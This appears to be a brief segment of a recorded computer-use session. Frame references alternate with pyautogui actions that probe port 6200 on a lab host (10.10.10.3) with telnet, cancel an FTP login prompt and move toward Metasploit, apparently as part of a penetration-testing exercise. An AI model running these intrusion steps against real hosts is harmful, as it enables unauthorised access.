
pyautogui.write('3 -p6200')

# Attempt a telnet connection to 10.10.10.3 on port 6200, then abort it
pyautogui.write('telnet')

pyautogui.write('10.10.10.3 6200')

pyautogui.press('ctrl+c')

# Cancel the FTP password prompt so the connection closes, then enter msfconsole
pyautogui.press('ctrl+c')

pyautogui.moveTo(495, 308)
